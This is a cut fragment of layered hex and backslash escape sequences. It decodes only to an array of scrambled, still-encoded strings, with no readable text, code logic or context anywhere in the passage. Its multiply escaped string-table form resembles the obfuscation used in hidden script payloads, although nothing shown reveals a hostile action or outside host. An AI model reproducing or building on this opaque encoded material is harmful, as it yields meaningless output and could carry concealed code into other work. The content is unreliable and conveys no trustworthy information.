\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\